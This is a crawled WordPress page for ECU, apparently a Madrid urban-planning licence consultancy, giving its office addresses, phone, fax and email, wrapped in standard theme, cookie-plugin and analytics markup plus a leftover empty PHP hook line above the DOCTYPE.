

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.licenciasurbanisticaseclu.es/localizacion/
body_size: 5408
content:

add_action('wp_head', function(){echo '';}, 1);<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head>

<title>  Localización - ECU</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="pragma" content="no-cache" />
<meta http-equiv="cache-control" content="no-cache" />
<meta name="robots" content="index, follow"/>



<meta name="description" content="Oficina Centro: Calle Coraz&oacute;n de Mar&iacute;a, 7 bis. | 28002 Madrid | Oficina Aravaca: Camino de la Zarzuela, 15 | Bloque 2, 1&ordf; Planta | 28023 Madrid | Tel&eacute;fono: 91 115 03 60 / 902 90 76 20 &nbsp;Fax: 91 130 50 63 Web: www.eqa-ecu.es Email: ecu@eqa.es" />



<meta name="generator" content="WordPress 5.9.12" /> <!-- leave this for stats -->

<link rel="stylesheet" href="https://www.licenciasurbanisticaseclu.es/wp-content/themes/triplo/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="ECU RSS Feed" href="https://www.licenciasurbanisticaseclu.es/feed/" />
<link rel="pingback" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ECU &raquo; Comentario Localización del feed" href="https://www.licenciasurbanisticaseclu.es/localizacion/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.licenciasurbanisticaseclu.es/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='cookie-compliance-css'  href='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-compliance-js-extra'>
/* <![CDATA[ */
var cookie_compliance_options = {"buttons":{"submit":"Aceptar","cancel":"Denegar"},"notify":"<p>Esta web utiliza cookies propias y de terceros para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>\r\n<p>Al continuar con tu navegaci\u00f3n entendemos que das tu consentimiento a nuestra pol\u00edtica de cookies.<\/p>","bottom":{"message":"<p>Esta web utiliza cookies propias y de terceros<\/p>\r\n<p>para mejorar tu experiencia de navegaci\u00f3n y realizar tareas de an\u00e1lisis.<\/p>","css":"p {color:#000;\r\n\tpadding: \t230px 30px 30px 30px ;\r\n}\r\n\r\ndiv#cookie-compliance-bottom-overlay {\r\n\theight: \t45px;\r\n}\r\n \r\ndiv#cookie-compliance-bottom-overlay div {\r\n\twidth: \t\t1000px;\r\n\tmargin: \t2px auto;\r\n\theight:\t\tauto;\r\n\tpadding: \t0;\r\n\tcolor: \t\t#fff;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p {\r\n\tmargin:\t\t0;\r\n\tpadding:\t0;\r\n\tfont-size:\t12.5px;\r\n\tletter-spacing:\t0.9px;\r\n\twidth: \t\t650px;\r\n\tfloat: \t\tleft;\r\n\twhite-space:\tnowrap;\r\n\tline-height:\t20px;\r\n}\r\n\t\r\ndiv#cookie-compliance-bottom-overlay div p a {\r\n\tcolor:\t\t#fff;\r\n\ttext-decoration: underline;\r\n}\r\n"},"cookie":"cookie_compliance","enabled":{"head":"","footer":""},"disabled":{"head":"","footer":""},"ccsettings":{"bottomdenied":"on","bottompopup":"on","nocookie":"on"},"ajaxurl":"https:\/\/www.licenciasurbanisticaseclu.es\/wp-content\/plugins\/cookie-compliance\/zaf.call.php","nonce":"1649be6992","ga_nonce":"c509da268f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.licenciasurbanisticaseclu.es/wp-content/plugins/cookie-compliance/cookie-compliance.min.js?ver=5.9.12' id='cookie-compliance-js'></script>
<link rel="https://api.w.org/" href="https://www.licenciasurbanisticaseclu.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.licenciasurbanisticaseclu.es/wp-json/wp/v2/pages/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.licenciasurbanisticaseclu.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.licenciasurbanisticaseclu.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.licenciasurbanisticaseclu.es/localizacion/" />
<link rel='shortlink' href='https://www.licenciasurbanisticaseclu.es/?p=129' />
<link rel="alternate" type="application/json+oembed" href="https://www.licenciasurbanisticaseclu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.licenciasurbanisticaseclu.es%2Flocalizacion%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.licenciasurbanisticaseclu.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.licenciasurbanisticaseclu.es%2Flocalizacion%2F&#038;format=xml" />
        <script type="text/javascript">
function cookie_compliance_ga() { } 
        function cookie_compliance_head() {
            if (compliance.enabled() && compliance.check() && compliance.isAccepted()) {
                            } else {
                            }
        }
        </script>
        </head>

<body data-rsssl=1>

<div id="navbar">

<div class="menu">

<ul>
<li class="home"><a href="https://www.licenciasurbanisticaseclu.es/">Home</a></li>
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129 current_page_item"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/" aria-current="page">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

</div>

<div id="wrapper">

<h1><a class="mainlink" href="https://www.licenciasurbanisticaseclu.es/">ECU</a> |</h1> <div id="description"> Licencias Urbanisticas en Madrid</div>

<div id="search">

<form method="get" id="searchform" action="https://www.licenciasurbanisticaseclu.es/">
<input type="text" class="searchform" value="Buscar"  onclick="this.value='';" name="s" id="s" style="width: 130px;" />
<input type="submit" id="searchsubmit" style="width: 40px;" class="button" value="Ok" />
</form>
</div>

<div id="header"onclick="location.href='http://www.eqa-eclu.es/'">

<div class="about">




</div>

</div>

<div id="bg">

<div id="main">


				<div class="post" id="post-129">
		<h3>Localización</h3>
			<div class="entry">
				<div>
<p><strong>Oficina Centro</strong>: Calle Corazón de María, 7 bis. | 28002 Madrid |</p>
<p><strong>Oficina Aravaca</strong>: Camino de la Zarzuela, 15 | Bloque 2, 1ª Planta | 28023 Madrid |</p>
<p><strong>Teléfono: </strong>91 115 03 60 / 902 90 76 20</p>
<p><strong> Fax: </strong>91 130 50 63</p>
<p><strong>Web:</strong> <a href="http://www.eqa-eclu.es">www.eqa-ecu.es</a></p>
<p><strong>Email:</strong> <a href="mailto:eclu@eqa.org">ecu@eqa.es</a></p>
</div>

				
			</div>
		</div>
			
</div>

<div id="mainnav">


<div class="nav">

<h2>Contenidos</h2>

<ul class="nav">
<li class="page_item page-item-131"><a href="https://www.licenciasurbanisticaseclu.es/horario/">Horario</a></li>
<li class="page_item page-item-129 current_page_item"><a href="https://www.licenciasurbanisticaseclu.es/localizacion/" aria-current="page">Localización</a></li>
<li class="page_item page-item-2"><a href="https://www.licenciasurbanisticaseclu.es/acerca-de/">Quiénes Somos</a></li>
</ul>

</div>

<div class="nav">

<h2>Enlaces</h2>

<ul class="nav">

<li><a href="http://www.munimadrid.es/">Ayuntamiento de Madrid</a></li>
<li><a href="http://www.eqa-eclu.es/conformidad.htm">Declaración responsable</a></li>
<li><a href="http://www.eqa-eclu.es/" title="Eclu">Eclu</a></li>
<li><a href="http://www.eclueqa.es" title="Eclu en Madrid">Eclu en Madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.es/" title="Eclu Licencia madrid">Eclu Licencia madrid</a></li>
<li><a href="http://www.eqa-ecu.es/index.htm" rel="noopener" target="_blank">Ecu</a></li>
<li><a href="https://www.licenciasurbanisticaseclu.es/" title="EQA Eclu">EQA Eclu</a></li>
<li><a href="http://www.eqa-ecu.es/">EQA Ecu</a></li>
<li><a href="http://www.eclu.eu/" rel="noopener" target="_blank">EQA Licencias Urbanísticas</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.com" title="Licencia Ayuntamiento Madrid">Licencia Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciamunicipal.es/" title="Licencia municipal">Licencia municipal</a></li>
<li><a href="http://www.licenciatiendamadrid.com/" title="Licencia tienda Madrid">Licencia tienda Madrid</a></li>
<li><a href="http://www.licenciatiendamadrid.es/" title="Licencia tiendas madrid">Licencia tiendas madrid</a></li>
<li><a href="http://www.licenciaurbanisticamadrid.com/" title="Licencia urbanistica">Licencia urbanistica</a></li>
<li><a href="http://www.licenciaayuntamientomadrid.es/" title="Licencias Ayuntamiento Madrid">Licencias Ayuntamiento Madrid</a></li>
<li><a href="http://www.licenciasdeactividadeclu.es/" title="Licencias de actividad ECLU">Licencias de actividad ECLU</a></li>
<li><a href="http://www.licenciamunicipal.com/" title="Licencias municipales">Licencias municipales</a></li>
<li><a href="http://www.licenciasurbanisticasmadrid.com/" title="Licencias urbanisticas madrid">Licencias urbanisticas madrid</a></li>

</ul>

</div>

<div class="nav">

<h2 class="archives">Hist&oacute;rico</h2>

<ul class="nav">
	<li><a href='https://www.licenciasurbanisticaseclu.es/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/05/'>mayo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/03/'>marzo 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/03/'>marzo 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2017/01/'>enero 2017</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/06/'>junio 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2016/02/'>febrero 2016</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2013/01/'>enero 2013</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/10/'>octubre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/08/'>agosto 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/07/'>julio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/06/'>junio 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/05/'>mayo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/04/'>abril 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/03/'>marzo 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/02/'>febrero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2012/01/'>enero 2012</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/10/'>octubre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/08/'>agosto 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/07/'>julio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/06/'>junio 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/05/'>mayo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/04/'>abril 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/03/'>marzo 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/02/'>febrero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2011/01/'>enero 2011</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/12/'>diciembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/11/'>noviembre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/10/'>octubre 2010</a></li>
	<li><a href='https://www.licenciasurbanisticaseclu.es/2010/04/'>abril 2010</a></li>
</ul>

</div>



	
</div>
</div>

<div id="footer">

<div style="float: right; padding-right: 10px; padding-top: 20px;">

Un blog de: <a href="http://www.eqa.org/">European Quality Assurance</a>

</div>



</div>

</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-17455782-1']);
